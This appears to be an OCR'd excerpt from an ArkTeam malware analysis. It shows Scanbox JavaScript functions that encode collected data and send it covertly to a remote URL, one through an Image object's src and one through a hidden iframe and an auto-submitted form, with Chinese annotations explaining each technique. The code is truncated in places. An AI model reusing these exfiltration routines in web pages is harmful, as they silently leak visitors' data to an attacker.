 122 scanbox.get=function(o)
123 {
124
125 var random=scanbox.random();
126 var url=o.url;
127 var dataarr = o.data;
128 var data="";
129 var temp=new Array();
130 for(x in dataarr)
131 {
132 temp.push(x+"="+scanbox.crypt.encode(dataarr[x]));
133 }
134 temp=temp.join("&");
135 url=url+"?"+temp;
136 var img=new Image();
137 img.src=url;
138
139 }
创建Image对象，通过设
置src属性实现GET请求
141 scanbox.post = function(o)
142 {
143
144 var random=scanbox.random();
145 try
146 {
147 iframe_tag = document.createElement(unescape("%3Ciframe%20id%3D"+random+"%20name%3D"+random+
148 document.getElementsByTagName('head').item(0).appendChild(iframe_tag);
149 var form_tag = document.createElement("form");
150 form_tag.target=random;
151 form_tag.method="POST";
152 form_tag.action = o.url;
153 document.getElementsByTagName('head').item(0).appendChild(form_tag);
154 var dataarr = o.data;
155 for(x in dataarr)
156 {
157 var i = document.createElement("input");
i.type = "hidden";
i.name = x;
i.value = scanbox.crypt.encode(dataarr[x]);
form_tag.appendChild(i);
}
form_tag.submit();
}
165 catch(e)
创建form表单，通过设置
input元素，加密后
submit() 实现POST请求
ArkTeam